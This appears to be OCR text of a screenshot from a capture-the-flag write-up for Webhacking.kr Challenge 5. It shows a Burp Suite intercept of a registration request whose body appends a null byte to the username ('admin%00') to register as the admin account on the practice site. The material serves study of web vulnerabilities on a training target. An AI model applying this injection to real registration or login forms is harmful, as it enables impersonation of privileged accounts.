 Webhacking.kr
Challenge 5
주의 요함 | webhacking.kr/challenge/web-05/mem/join.php?mode=1
Join
id admin
pass 12341234
제출
webhacking.kr의 응...
Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extende
Intercept HTTP history WebSockets history Options
Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /challenge/web-05/mem/join.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 20
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-05/mem/join.php?mode=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=jflt4jjg9no82utkki773j0hjk; oldzombie=
19
20 id=admin%00&pw=12341234
Search...
top